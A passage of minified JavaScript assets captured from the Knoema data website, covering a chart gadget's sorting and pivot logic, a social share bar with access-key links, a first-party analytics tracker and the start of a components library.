i=$(this).find(".discriminator").val(),f=i?JSON.parse(i):null,n;if(!f){r.parent().find(".ui-dialog-content").find(".warning").length||r.parent().find(".ui-dialog-content").append('<p class="warning">Please click Clear Sort button to reset sort settings.<\/p>');return}n=$(this).find(".percentageTotal").val();t.PercentageOfTotal=n!=="none"?n:null;t.Dataset&&t.Stub.length===1&&(t.Sort={Discriminator:f,Order:$(this).find(".order").val(),Top:$(this).find("#datadescriptor-sort-top-n").val(),ShowOthers:$(this).find(".show-others").is(":checked")?!0:!1,ReversedTime:Boolean(t.Sort&&t.Sort.ReversedTime)},u.setDataDescriptor(t),u.refresh());$(this).dialog("")}},"cancel"]});t.Dataset?t.Stub.length>1?r.append(i):(f=document.page?document.page.getId():null,e=n.Utils.buildUrl("/page/sort",{page_id:f}),r.busy(n.Utils.loadView(e,r,t,function(){var i,u,n,f;r.css("overflow","visible");r.closest(".ui-dialog").css("overflow","visible");i=r.find(".percentageTotal");u=r.find(".discriminator");t.PercentageOfTotal&&i.val(t.PercentageOfTotal);n=null;t.Sort&&(n=t.Sort,n.Order&&r.find(".order").val(n.Order),n.Discriminator&&u.val(JSON.stringify(n.Discriminator)),n.ShowOthers&&(r.find(".show-others")[0].checked=!0));$.browser.msie&&$.browser.version==="8.0"&&(f={dialogEmbed:!0,fixedWidth:!1},u.width(131).chosen(f),i.width(131).chosen(f),r.find(".chzn-search").hide(),r.find(".chzn-results").css("padding-top","5px"));r.find("#datadescriptor-sort-top-n").advancedSelect({numbersOnly:!0,placeholder:$.R("~/Js/knoema/Knoema.Gadget.js","Enter a number"),selected:n&&n.Top?n.Top:null})}))):r.append($.R("~/Js/knoema/Knoema.Gadget.js","Sorry. Sorting is currently unavailable for cross dataset gadgets."))},i.prototype.upgradeDataset=function(t,i){var e=t.getDataDescriptor(),r=this,u=this._overlay,f=$(u.getContainer());f.busy(n.Utils.upgradeDataset(e,function(e){var o=e,s;if(e&&!o.Dataset&&!o.Datasets){alert(e[0]);return}t=new n.DimensionFilter(o,r.getDisplayListOptions());s=[];o.Dataset?s.push(o.Dataset):s=o.Datasets;u.activateTab("tab-dimension-filter");t.load(f.find(".tab-dimension-filter").get(0),s);r.loadSelectedDataset(s);$.isFunction(i)&&i(t)}))},i.prototype.getLatestDataDescriptor=function(){var i=n.Utils.objectClone(this._dimfilter.getDataDescriptor(!0)),t=n.Utils.objectClone(this.getDataDescriptor()),r,f,u;return t&&!n.Utils.isEqual(t,i)&&(r=!0,t.Sort&&t.Sort.Discriminator&&(f=n.Utils.keys(t.Sort.Discriminator),u=i.Header.concat(i.Filter),u.length===f.length?($.each(u,function(n,t){if($.inArray(t.DimensionId,f)===-1){r=!1;return}}),r&&$.each(u,function(u,f){var s=f.DimensionId,o=t.Sort.Discriminator[s],e=!1,h,c,l,a;if(s==="Time"&&o==="All time"?e=!0:s==="Time"&&f.UiMode==="last"?e=!0:s!=="Time"||s==="Time"&&f.UiMode!=="range"&&f.UiMode!=="since"?(f.UiMode==="allData"&&(e=!0),$.each(f.Members,function(n,t){typeof t=="object"?t.Key.toString()===o&&(e=!0):t.toString()===o&&(e=!0);e})):f.Members.length>0&&(h=f.Members[0].split("-"),o!=="*"&&(c=n.Utils.dateFromStatisticalFormattedDate(o),l=n.Utils.dateFromStatisticalFormattedDate(h[0]),l<=c&&(f.UiMode==="since"||c<=n.Utils.dateFromStatisticalFormattedDate(h[1]))&&(a=n.Utils.freqFromStatisticalFormattedDate(o),e=$.inArray(a,i.Frequencies)!==-1))),e)r=!0;else{r=!1;return}})):r=!1,r&&(i.Sort=t.Sort,t.PercentageOfTotal&&(i.PercentageOfTotal=t.PercentageOfTotal)))),i},i.prototype._formatSubtitleString=function(n){return"("+n+")"},i.prototype.getTsCountFromDetailData=function(n){var t=0;if(n&&typeof n!="string"){var u=n.columns,i=0,r=0;u.forEach(function(n){n.status&&n.status.toLowerCase()==="dimension"?i++:n.status&&n.status.toLowerCase()==="measure"&&r++});t=i*r}return t},i.prototype.getTsCountFromPivotData=function(n){var u=0,r,t,i;if(n&&typeof n!="string"&&n.data){r=n.data;t=[];n.header.forEach(function(n){n.dimensionId.toLowerCase()!=="time"&&t.push(n.dimensionId)});n.stub.forEach(function(n){n.dimensionId.toLowerCase()!=="time"&&t.push(n.dimensionId)});var f={},e={},o=1,s=function(n){var u=r[n],i;u.Value&&(i=0,t.forEach(function(n){var t=i===0?u[n].toString():i.toString()+";"+u[n].toString();i=f[t];i||(i=o++,f[t]=i)}),e[i.toString()+"&"+u.Frequency]=!0)};for(i=0;i<r.length;i++)s(i);u=_.size(e)}return u},i.prototype._getSubtitleModel=function(n){return{template:this._formatSubtitleString("{Units}"),text:n?this._formatSubtitleString(n):null}},i.prototype._selectAllRegions=function(){var n=this.getDataDescriptor(),t,i;if(n){t=n.Header.concat(n.Stub,n.Filter);for(i in t)if(t[i].Members.length===0&&t[i].IsGeo)return!0}return!1},i.prototype.timeLineMembersWidthCheckRequired=function(){return this.getPage().isEditing()||$("#dataset-viewer").length>0},i.prototype.onTimeLineMembersWidthCheck=function(t){if(this.timeLineMembersWidthCheckRequired()){var i=this.getHost(),r=null;i.getGadgetAppearance()?r=i.getGadgetAppearance().getAppearanceTab().closest(".form-holder"):i.isNaked()&&i.getOriginalGadgetHost()?r=$(this.getContainer()).closest(".dlg-gadget-customization"):i.getOverlay()?r=$(i.getGadget().getContainer()).closest(".dlg-gadget-customization"):this.getPage().isEditing()||this.getPage().gadgetCount()!==0||(r=$("#dataset-viewer"));r&&n.TimeSelectionManager.toggleTimeSelectionEnormousWarning(r,t)}},i.prototype.getTimeLineWidthLimit=function(){var n=this.getHost(),t=null;return this.getPage().isEditing()&&n.isNaked()&&n.getOriginalGadgetHost()&&(t=$(n.getOriginalGadgetHost().getContainer()).width()-50),t},i.prototype.checkTimeLineMembersWidth=function(){if(this.timeLineMembersWidthCheckRequired()){var t=$(this.getContainer()).find(".map-timebar-cells .time-cell");if(t.length&&n.TimeLine&&n.TimeLine.memberMinWidth)this.onTimeLineMembersWidthCheck($(t[0]).outerWidth(!0)<n.TimeLine.memberMinWidth)}},i.prototype.parsePivotErrorResponse=function(n){return typeof n=="string"?{message:n}:n&&typeof n.message=="string"?n:null},i.prototype.loadPivot=function(t,r,u){var e=this,f;return u===void 0&&(u=!0),t=i.modifyDescriptorForDimensionsWithAllSelected(t),t=i.modifyDescriptorForYodatai(t),f=n.Utils.apiPost("/api/1.0/data/pivot?reportErrorType="+u,t),$.when(f).done(function(n){i.populateYodataiDescription(n&&n.description);e.updateValidDateLabels(n);e.updateFrequenciesWithStatisticalFormat(n);$.isFunction(r)&&r(n)}),f},i.modifyDescriptorForDimensionsWithAllSelected=function(t){var r=t.Stub.length===0&&t.Header.length===0,i,f,u;if(t.Stub.concat(t.Header).some(function(n){return n.IsAllMembersSelected})||r&&t.Filter.some(function(n){return n.IsAllMembersSelected})||t.FoldDimension&&t.Filter.some(function(i){return i.IsAllMembersSelected&&n.Utils.strEquals(t.FoldDimension,i.DimensionId)})){if(t=n.Utils.objectClone(t),i=t.Stub.concat(t.Header).filter(function(n){return n.IsAllMembersSelected}),(r||t.FoldDimension)&&(f=t.Filter.filter(function(i){return i.IsAllMembersSelected&&(r||n.Utils.strEquals(t.FoldDimension,i.DimensionId))}),f.length>0&&(i=i.concat(f))),!r&&i.length===1&&i[0].Members.length===1)return t;for(u=0;u<i.length;u++)i[u].Members=[]}return t},i.modifyDescriptorForYodatai=function(n){var i,f,t;if(!n||!$("#yodatai-description").length)return n;var e=n.Header.concat(n.Stub,n.Filter),r=!0,u=-1,o=_.find(e,function(n){return n.IsGeo});for(i=0,f=e;i<f.length;i++)if(t=f[i],t.DimensionId==="Time"){if(t.UiMode==="individualMembers"){r=!1;break}}else if(t.IsGeo&&t.Members&&u<=0)u=t.Members.length;else if(t.Members&&t.Members.length>1&&o){r=!1;break}return r&&(!o||u!==-1)&&(n=$.extend({YodataiDescription:{Required:!0}},n)),n},i.populateYodataiDescription=function(n){if($("#yodatai-description").length){var t=Boolean(n&&typeof n=="string");t&&$("#yodatai-description .text").text(n);$("#metadata").toggleClass("yodatai-visible",t);$("#yodatai-description").toggleClass("yodatai-visible",t);t&&$("#yodatai-description").trigger("yodataiShown")}},i.hideYodataiDescription=function(){$("#yodatai-description").removeClass("yodatai-visible");$("#yodatai-description").trigger("yodataiHidden")},i.prototype.getTimeseriesCount=function(){return this.getTsCountFromPivotData(this.getPivotResponse())},i.prototype.addBlurFilter=function(){var n=$(this._container),t;n.addClass("blurred");$("html.ie10, html.internetexplorer11").length===1&&(n.addClass("opacity"),t=["Knoema.Map","Knoema.Chart","Knoema.BubbleChart","Knoema.BubbleChart","Knoema.TreeMap"],t.indexOf(this.getGadgetClass())!==-1&&this._viewState.chartType!=="treemap"&&setTimeout(function(){var i=n.find("svg"),r,t;i.length>0&&(i.children("rect, g").each(function(n,t){$(t).attr("filter","url(#blur)")}),r=document.createElementNS("http://www.w3.org/2000/svg","feGaussianBlur"),r.setAttribute("stdDeviation","2"),t=document.createElementNS("http://www.w3.org/2000/svg","filter"),t.setAttribute("id","blur"),t.appendChild(r),i.get(0).appendChild(t))},10))},i.prototype.getExploreDataMenuOption=function(){return{name:$.R("~/Js/knoema/Knoema.Gadget.js","Explore data"),className:"view-in-dataset-viewer"}},i}();n.Gadget=i})(Knoema||(Knoema={}))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ar.knoema.com/assets.axd/Js/knoema/Knoema.SocialBar.42ed6536a7e978a76f42936c30dad44476c2ade3.js
body_size: 3055
content:
var Knoema;(function(n){var t=function(){function t(n){this._container=null;this._isDataset=!1;this._isPage=!1;this._resourceType=null;this._accessKeyViewState=null;this._accessKey=null;this._channel=null;this._isPublic=!1;this._doesPrivateLinkExist=!1;this._withGetAccessKeyRequest=!1;this._isNotOwner=!1;this._publicUrl=null;this._privateUrl=null;this._button=null;this._doesNotHaveSnWidgets=!1;this._isThisResourceWithoutPrivateLink=!1;this._nonPublicAccessKeyAllowed=!1;this._options=$.extend(this._getDefaultOptions(),n||{});this._id=this._options.id}return t.Instance=function(){return this._instance||(this._instance=new this,this._instance.load()),this._instance},t.prototype._getDefaultOptions=function(){return{url:{twitter:"https://twitter.com/intent/tweet",fb:"https://www.facebook.com/sharer/sharer.php?u=",google:"https://plus.google.com/share?url="},params:{twitter:["via","text","related","url"],fb:["u"],google:[]},channel:{twitter:"twitter",fb:"fb",google:"google",mail:"mail",self:"self",embed:"embed"},windowSize:{twitter:{w:475,h:550},fb:{w:575,h:405},google:{w:500,h:600}}}},t.prototype._setSocialBar=function(){var t=$("div#kn-social-bar");!this._container&&t.length>0?this._container=t:t=this._container;t&&(this._resourceType=t.find("input[name='dataResourceType']").val(),this._isDataset=this._resourceType==="Dataset",this._isPage=this._resourceType==="Page",this._isPublic=String(t.find("input[name='dataPublic']").val()).toLowerCase()=="true",this._doesPrivateLinkExist=t.data("url-private-link"),this._isNotOwner=String(t.find("input[name='dataUserIsNotOwner']").val()).toLowerCase()=="true",this._doesNotHaveSnWidgets=String(t.find("input[name='doesNotHaveSnWidgets']").val()).toLowerCase()=="true",this._isThisResourceWithoutPrivateLink=$.inArray(this._resourceType,["CollectionProject","MarketProject"])!=-1,this._nonPublicAccessKeyAllowed=String(t.find("input[name='nonPublicAccessKeyAllowed']").val()).toLowerCase()=="true",t.data("url")||(this._publicUrl=n.SocialBar.getCurrentResourceUrl()),this._id||(this._id=t.find("input[name='dataId']").val()))},t.getCurrentResourceUrl=function(t){var i=$.deparam.querystring(),r,u;return i.segmentId&&delete i.segmentId,typeof t=="string"&&(i.accesskey=t),r="",r=window.location.origin?window.location.origin:window.location.protocol+"//"+window.location.hostname+(window.location.port?":"+window.location.port:""),u=r+window.location.pathname+(i&&!$.isEmptyObject(i)?"?"+n.SocialBar._queryObjectToString(i):""),decodeURIComponent(u.replace(/%[8-f]\w/gi,""))},t._queryObjectToString=function(n){var t="",i;if(n&&!$.isEmptyObject(n)){for(i in n)t+="&"+i+"="+encodeURIComponent(n[i]);t=t.substring(1)}return t},t.prototype.handleShareButton=function(t){var i=this;return this._button=t,this._withGetAccessKeyRequest=this._isDataset&&(!this._isNotOwner||this._isPublic||this._nonPublicAccessKeyAllowed),this._publicUrl=n.SocialBar.getCurrentResourceUrl(),this._isDataset&&this._publicUrl.indexOf("?tsid=")===0?this._container.trigger("DatasetAccessKeyEvent",function(n){n&&(i._accessKeyViewState=n);i._quickShareProcessing()}):this._quickShareProcessing(),!1},t.prototype._bindEvents=function(){var n=this,i,r,t,u;this._container.find("div#follow a#subscriber").on("click",function(){n._socialBarActionEvent("Follow")});this._container.find("div#rss a").on("click",function(){n._socialBarActionEvent("RSS")});$(document).on("setSocialBarEvent",function(t,i){n._button||(n._button={});i?(n._isPublic=!1,n._button.url=n._privateUrl?n._privateUrl:n._publicUrl):(n._isPublic=!0,n._button.url=n._publicUrl);var r=n._container.find("div.twitter-btn, div.facebook-btn");i?r.hide():r.show();n._setSocialBarCounters()});$(document).on("forShareWindowSocialBarEvent",function(t,i){var f=$(i),r,u,e;!f.data("is-access-link-removed")&&(n._privateUrl||n._isDataset)||(f.find("a.remove-link").trigger("removeAccessKeyFromSharingOptionsEvent"),n._privateUrl=null);r=$("#get-link-markup");!n._privateUrl&&r.data("accesskey")&&(u=$.deparam.querystring(),u.accesskey=r.data("accesskey"),n._privateUrl=window.location.origin+window.location.pathname+(u?"?"+$.param(u):"")+window.location.hash);e=decodeURIComponent(n._privateUrl);r.val(e).select().closest("div").attr("title",e);f.find("a.remove-link").data("id",n._id)});$(document).on("removeAccessKeyForShareWindowSocialBarEvent",function(t,i){var r=$(i),u=r.data("id"),f=n;u&&r.closest("div#sharing-dialog").busy($.post("/Resource/Share",{id:u,mode:"RemoveAccessKey"},function(){r.trigger("removeAccessKeyFromSharingOptionsEvent");n._privateUrl=null;n._setSocialBarCounters()}))});$(window).resize(function(n){if(this===n.target){$("div#kn-social-bar").hide();$(document).stopTime("social-bar-resize");$(document).oneTime(200,"social-bar-resize",i)}});i=function(){var f=$("div#site-main"),i,t,u;f.length>0&&(i=f.outerWidth(!0),t=($(window).width()-i)/2,t<10&&(i=f.outerWidth(),t=($(window).width()-i)/2),u=n._container.width(),t>u?(n._container.show(),$("html").prop("dir")=="rtl"?n._container.css("right",t-u-2):n._container.css("left",t-u-2),r()):n._container.hide())};r=function(){var t=$("div#site-main").offset().top,i=$(window).scrollTop();i<t-10?n._container.css("top",t-i+10):n._container.css("top",10)};$(document).on("position-social-bar",function(){$(document).stopTime("social-bar-resize");$(document).oneTime(200,"social-bar-resize",i)});$(document).trigger("position-social-bar");t=1;this._container.mouseout(function(){$(document).everyTime(100,"social-bar-mouseout",function(){t=t-.025;n._container.css("opacity",t);t<=.5&&u()})});u=function(){t=1;$(document).stopTime("social-bar-mouseout")};this._container.mouseover(function(){u();n._container.css("opacity",1)});$(window).scroll(function(){r()})},t.prototype._socialBarActionEvent=function(n){EventTracker.track("Social Bar - Action",{Command:n})},t.prototype._quickShareProcessing=function(){var t=this,u,i=this,f=$(this._button),r=f.data("channel"),e,o,s,h,c,l;return(r||(f.is(".facebook")&&(r="fb"),f.is(".twitter")&&(r="twitter")),e=this._options.params[r],f.data("text")||f.data("text",document.title+" "),this._button.url=this._getUrl(!0),this._button.url||(this._button.url=$("#link-to-share").val()),this._button.url||(this._withGetAccessKeyRequest=!this._isThisResourceWithoutPrivateLink),f.data("url",this._button.url),r==this._options.channel.self)?(this._socialBarActionEvent("Get Link"),o=$.tmpl("Tmpl-get-link-dialog",{isPrivateLink:!this._isNotOwner&&!this._isPublic||this._withGetAccessKeyRequest&&!this._isDataset||this._withGetAccessKeyRequest&&this._isDataset&&!this._isNotOwner}),o.knDialog({resizable:!1,modal:!0,draggable:!1,width:420,buttons:[{text:$.R("~/Js/knoema/Knoema.SocialBar.js","Copy"),click:function(){n.Utils.copy($("#link-to-share",o))}},{text:$.R("~/Js/knoema/Knoema.SocialBar.js","Close"),"class":"close-button",click:function(){return $(this).dialog("close"),i._setSocialBarCounters(),!1}}]}),s=function(){t._isPublic||!t._privateUrl&&!t._isDataset||(!t._privateUrl&&!t._button.url?t._button.url=t._publicUrl:!1)||!t._privateUrl&&!$.deparam.querystring(t._publicUrl.toLowerCase()).accesskey||o.find("div#dialog-warning-message").show();var n=o.find("#link-to-share");n.val(t._button.url||t._publicUrl);n.select()},this._withGetAccessKeyRequest&&this._id?o.busy(this._getAccessKeyRequest(s)):s(),!1):r===this._options.channel.embed?(h=function(){$("body").trigger("SocialBar.embed",[t._button.url,t._button])},this._withGetAccessKeyRequest?this._getAccessKeyRequest(h):h(),!1):(r==this._options.channel.mail?(c=function(){location.href=i._button.href+document.title+"&body="+i._button.url},this._withGetAccessKeyRequest?this._getAccessKeyRequest(c):c()):(l=function(){var h,o,c,s;if(r==i._options.channel.twitter){for(t._socialBarActionEvent("Twitter"),u="",h={},o=0,c=e.length;o<c;o++)s=f.data(e[o]),e[o]==="text"&&(s=s.split("%").join("%25").split("|").join("-")),e[o]==="url"&&(s=encodeURIComponent($.param.fragment(i._button.url).indexOf(" ")===-1?i._button.url:i._button.url.substring(0,i._button.url.indexOf("#")))),s&&(h[e[o]]=s);u=n.Utils.buildUrl("",h)}r==i._options.channel.fb&&(t._socialBarActionEvent("Facebook"),u=encodeURIComponent(i._button.url));u&&(i._button.url=u);u=i._options.url[r]+i._button.url;window.open(u,"Share"+Math.random(),"width="+i._options.windowSize[r].w+", height="+i._options.windowSize[r].h+", top="+(screen.height/2-180)+", left="+(screen.width/2-220))},this._withGetAccessKeyRequest?this._getAccessKeyRequest(l):l()),!1)},t.prototype._setSocialBarCounters=function(){var t=this;!this._container.find("div.facebook-btn a.btn").length||this._doesNotHaveSnWidgets&&this._privateUrl||(this._isPublic||this._privateUrl||this._isNotOwner||this._isThisResourceWithoutPrivateLink?this._count():$.post("/Resource/Share",{id:this._id,mode:"GetAccessKey"},function(i){var r=n.SocialBar.getCurrentResourceUrl(i.AccessKey);i.AccessKey?(t._privateUrl=r,t._accessKey=i.AccessKey):t._publicUrl=r;t._count()}))},t.prototype._getUrl=function(t){var i="",r;return this._isPublic||this._isNotOwner?i=this._publicUrl:this._privateUrl?(this._isPage&&(this._privateUrl=n.SocialBar.getCurrentResourceUrl(this._accessKey)),i=this._privateUrl):i=t?"":this._publicUrl,r=this._isPage&&location.search.length>0,t?r?encodeURI(i):i:encodeURIComponent(i)},t.prototype._fbCount=function(){var n=this,r=this._container.find("div.facebook-btn a.btn"),t=this._getUrl(!1),i;t&&(i=r.prop("href")+t,$.ajax({url:i,type:"GET",crossDomain:!0,success:function(t){t.share&&t.share.share_count?n._container.find("div.facebook-btn span.count").html(t.share.share_count):n._container.find("div.facebook-btn span.count").html("0")}}))},t.prototype._count=function(){this._isPublic&&this._fbCount()},t.prototype.load=function(n){n&&(this._container=n);this._setSocialBar();this._container&&(this._bindEvents(),this._isPublic||this._container.find("div.twitter-btn, div.facebook-btn").hide(),this._setSocialBarCounters())},t.prototype._getAccessKeyRequest=function(t){var i=this;if(this._button||(this._button={}),this._accessKeyViewState)return $.post("/Resource/Share",{id:this._id,accessKeyViewState:this._accessKeyViewState,resourceType:"Dataset",hasAccessKey:"true",mode:"GetAccessKey",accessKey:this._isPublic?null:$.deparam.querystring().accesskey},function(r){r&&(i._button.url=n.SocialBar.getCurrentResourceUrl(r.AccessKey),i._publicUrl=i._button.url);typeof t=="function"&&t()});if(this._isDataset&&this._isPublic)this._button.url=this._publicUrl,typeof t=="function"&&t();else return $.post("/Resource/Share",{id:this._id,hasAccessKey:"true",mode:"GetAccessKey",resourceType:this._resourceType,accessKey:this._isPublic?null:$.deparam.querystring().accesskey},function(r){var u=n.SocialBar.getCurrentResourceUrl(r.AccessKey);i._button.url=u;r.AccessKey?i._privateUrl=u:i._publicUrl=u;typeof t=="function"&&t()})},t.prototype.getUrlWithAccessKey=function(n){var t=this;this._isDataset?(this._container.trigger("DatasetAccessKeyEvent",function(n){n&&(t._accessKeyViewState=n)}),this._getAccessKeyRequest(function(){n(t._button.url)})):n(window.location.href)},t.prototype.isPublicResource=function(){return this._isPublic},t}();n.SocialBar=t})(Knoema||(Knoema={}));$(function(){var n=Knoema.SocialBar.Instance()})

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ar.knoema.com/assets.axd/Js/trackers/knoema-event-tracker.js
body_size: 1099
content:
var KnoemaTracker=function(){function n(){}return n.prototype.track=function(n,t,i,r){this.trackExt({eventName:n,properties:t,id:i,callback:r})},n.prototype.trackExt=function(n){var i,t;if(n){if(!n.trackIfDisabled&&this.disableUser){typeof n.callback=="function"&&n.callback();return}if(n.id||(n.id=this.resourceId),n.properties||(n.properties={}),n.addPublicProperties&&this.publicProperties)for(t in this.publicProperties)typeof n.properties[t]=="undefined"&&(n.properties[t]=this.publicProperties[t]);if(n.removeNullValues){i={};for(t in n.properties)n.properties[t]!==null&&(i[t]=n.properties[t]);n.properties=i}setTimeout(function(){if(!n.eventName){console.error("No event name provided to knoemaTracker.track");return}var i={event:n.eventName,resourceId:n.id,properties:n.properties},t=new XMLHttpRequest;t.open("POST","/user/track/",!0);t.setRequestHeader("Content-Type","application/json");t.withCredentials=!0;t.onreadystatechange=function(){if(t.readyState===4)if(t.status===200)typeof n.callback=="function"&&n.callback(JSON.parse(t.responseText));else{var i="Bad HTTP status: "+t.status+" "+t.statusText;console.error(i);typeof n.callback=="function"&&n.callback({status:0,error:i})}};t.send(JSON.stringify(i))},1)}},n.prototype.trackDimensionMembers=function(n,t,i,r){setTimeout(function(){var e,f,u;if(typeof n=="undefined"){console.error("No dataset ID provided to knoemaTracker.trackDimensionMembers");return}if(typeof t=="undefined"){console.error("No dimension ID provided to knoemaTracker.trackDimensionMembers");return}if(typeof i=="undefined"){console.error("No dimension member key provided to knoemaTracker.trackDimensionMembers");return}if(typeof r=="undefined"){console.error("No source provided to knoemaTracker.trackDimensionMembers");return}e={datasetId:n,dimensionId:t,dimensionMemberKeys:i,source:r};f="/user/trackDimensionMembers/";Knoema.Utils.domain&&(f=Knoema.Utils.domain+f);u=new XMLHttpRequest;u.open("POST",f,!0);u.setRequestHeader("Content-Type","application/json");u.withCredentials=!0;u.onreadystatechange=function(){if(u.readyState===4&&u.status!==200){var n="Bad HTTP status: "+u.status+" "+u.statusText;console.error(n)}};u.send(JSON.stringify(e))},1)},n.prototype.trackPivot=function(n,t){setTimeout(function(){if(typeof n=="undefined"){console.error("No pivot provided to knoemaTracker.trackPivot");return}if(typeof t=="undefined"){console.error("No source provided to knoemaTracker.trackDimensionMembers");return}var r={request:n,source:t},i=new XMLHttpRequest;i.open("POST","/user/trackPivot/",!0);i.setRequestHeader("Content-Type","application/json");i.withCredentials=!0;i.onreadystatechange=function(){if(i.readyState===4&&i.status!==200){var n="Bad HTTP status: "+i.status+" "+i.statusText;console.error(n)}};i.send(JSON.stringify(r))},1)},n}(),knoemaTracker,scriptTag,resourceId,disableUser,properties,isAtlasGroup;knoemaTracker||(knoemaTracker=new KnoemaTracker,scriptTag=document.getElementById("knoema-event-tracker-script"),scriptTag&&(resourceId=scriptTag.getAttribute("resourceId"),disableUser=scriptTag.getAttribute("disableUser")==="true",resourceId&&(knoemaTracker.resourceId=resourceId),disableUser&&(knoemaTracker.disableUser=disableUser),properties=JSON.parse(scriptTag.getAttribute("properties"))||{},document.referrer&&(properties.referrer=document.referrer),knoemaTracker.publicProperties=properties,isAtlasGroup=properties["Content Group"]==="Atlas",(isAtlasGroup||properties["Content Group"]==="Alt Data"||properties["Content Group"]==="Presentation"||properties["Content Group"]==="Page"||properties["Content Group"]==="Dataset"||properties["Content Group"]==="App"||properties["Content Group"]==="FutureLens"||properties["Content Group"]==="GeoPlayground"||properties["Content Group"]==="Document"||properties["Content Topic"])&&knoemaTracker.trackExt({eventName:isAtlasGroup?"Atlas - View":"Page - View",addPublicProperties:!0})))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ar.knoema.com/assets.axd/Js/Components.9071a47938c70e33f46021ec4196f9b5e539096c.js
body_size: 5941
content:
var __awaiter=this&&this.__awaiter||function(n,t,i,r){return new(i||(i=Promise))(function(u,f){function o(n){try{e(r.next(n))}catch(t){f(t)}}function s(n){try{e(r["throw"](n))}catch(t){f(t)}}function e(n){n.done?u(n.value):new i(function(t){t(n.value)}).then(o,s)}e((r=r.apply(n,t||[])).next())})},__generator=this&&this.__generator||function(n,t){function o(n){return function(t){return s([n,t])}}function s(e){if(f)throw new TypeError("Generator is already executing.");while(r)try{if(f=1,u&&(i=e[0]&2?u["return"]:e[0]?u["throw"]||((i=u["return"])&&i.call(u),0):u.next)&&!(i=i.call(u,e[1])).done)return i;(u=0,i)&&(e=[e[0]&2,i.value]);switch(e[0]){case 0:case 1:i=e;break;case 4:return r.label++,{value:e[1],done:!1};case 5:r.label++;u=e[1];e=[0];continue;case 7:e=r.ops.pop();r.trys.pop();continue;default:if(!(i=r.trys,i=i.length>0&&i[i.length-1])&&(e[0]===6||e[0]===2)){r=0;continue}if(e[0]===3&&(!i||e[1]>i[0]&&e[1]<i[3])){r.label=e[1];break}if(e[0]===6&&r.label<i[1]){r.label=i[1];i=e;break}if(i&&r.label<i[2]){r.label=i[2];r.ops.push(e);break}i[2]&&r.ops.pop();r.trys.pop();continue}e=t.call(n,r)}catch(o){e=[6,o];u=0}finally{f=i=0}if(e[0]&5)throw e[1];return{value:e[0]?e[1]:void 0,done:!0}}var r={label:0,sent:function(){if(i[0]&1)throw i[1];return i[1]},trys:[],ops:[]},f,u,i,e;return e={next:o(0),"throw":o(1),"return":o(2)},typeof Symbol=="function"&&(e[Symbol.iterator]=function(){return this}),e},__extends,Knoema;(function(n){var t;(function(n){var t=function(){function n(){this._isInit=!1}return n.prototype.getContainer=function(){return this._container},n.prototype.load=function(){if(this._isInit)throw Error("Component is already init");},n.prototype.onContainerResize=function(){this.updateView()},n.prototype.save=function(){return{}},n.prototype.initAsync=function(n){return __awaiter(this,void 0,void 0,function(){var t,i=this;return __generator(this,function(){if(!n||n.length===0)throw Error("Container should not be empty");return this._isInit=!0,this._container=n,this.updateView(),this._container.resize(function(){clearTimeout(t);t=setTimeout(function(){i.onContainerResize()},200)}),[2]})})},n.prototype.getEditableProperties=function(){return[]},n}();n.Component=t})(t=n.Components||(n.Components={}))})(Knoema||(Knoema={}));__awaiter=this&&this.__awaiter||function(n,t,i,r){return new(i||(i=Promise))(function(u,f){function o(n){try{e(r.next(n))}catch(t){f(t)}}function s(n){try{e(r["throw"](n))}catch(t){f(t)}}function e(n){n.done?u(n.value):new i(function(t){t(n.value)}).then(o,s)}e((r=r.apply(n,t||[])).next())})};__generator=this&&this.__generator||function(n,t){function o(n){return function(t){return s([n,t])}}function s(e){if(f)throw new TypeError("Generator is already executing.");while(r)try{if(f=1,u&&(i=e[0]&2?u["return"]:e[0]?u["throw"]||((i=u["return"])&&i.call(u),0):u.next)&&!(i=i.call(u,e[1])).done)return i;(u=0,i)&&(e=[e[0]&2,i.value]);switch(e[0]){case 0:case 1:i=e;break;case 4:return r.label++,{value:e[1],done:!1};case 5:r.label++;u=e[1];e=[0];continue;case 7:e=r.ops.pop();r.trys.pop();continue;default:if(!(i=r.trys,i=i.length>0&&i[i.length-1])&&(e[0]===6||e[0]===2)){r=0;continue}if(e[0]===3&&(!i||e[1]>i[0]&&e[1]<i[3])){r.label=e[1];break}if(e[0]===6&&r.label<i[1]){r.label=i[1];i=e;break}if(i&&r.label<i[2]){r.label=i[2];r.ops.push(e);break}i[2]&&r.ops.pop();r.trys.pop();continue}e=t.call(n,r)}catch(o){e=[6,o];u=0}finally{f=i=0}if(e[0]&5)throw e[1];return{value:e[0]?e[1]:void 0,done:!0}}var r={label:0,sent:function(){if(i[0]&1)throw i[1];return i[1]},trys:[],ops:[]},f,u,i,e;return e={next:o(0),"throw":o(1),"return":o(2)},typeof Symbol=="function"&&(e[Symbol.iterator]=function(){return this}),e},function(n){var t;(function(t){var i=function(){function t(){}return t.executeRequestAsync=function(t,i,r){return __awaiter(this,void 0,void 0,function(){return __generator(this,function(){return[2,new Promise(function(u,f){t==="GET"?n.Utils.apiGet(i,u,f):n.Utils.apiPost(i,r,u,f)})]})})},t.getRegisteredComponents=function(){var t=[],i=function(n){var u,r;for(u in n)(r=n[u],r&&n.hasOwnProperty(u))&&(typeof r.register=="function"?t.push(r.register()):typeof r=="object"&&i(r))};return i(n.Components),t},t}();t.Utils=i})(t=n.Components||(n.Components={}))}(Knoema||(Knoema={})),function(n){var t;(function(n){var t=function(){function n(n){this._warningText="";this._container=n&&n.container;this._warningText=n&&n.warningText?n.warningText:this._warningText}return n.prototype.init=function(){this._container&&(this._container.empty(),$.tmpl("Tmpl-components-warning",{warningText:this._warningText}).appendTo(this._container))},n}();n.Warning=t})(t=n.Components||(n.Components={}))}(Knoema||(Knoema={}));__extends=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),function(n){var t;(function(t){var i=function(){function n(n){n&&(this._container=n.container||this._container,this._content=n.content||this._content)}return n.prototype.setContent=function(n){this._content=n;this.updateView()},n.prototype.setContainer=function(n){this._container=n},n}(),u,r,f;t.Widget=i;u=function(n){function t(t){var i=n.call(this,t)||this;return i._showSeeAll=!0,t&&(i._showSeeAll=typeof 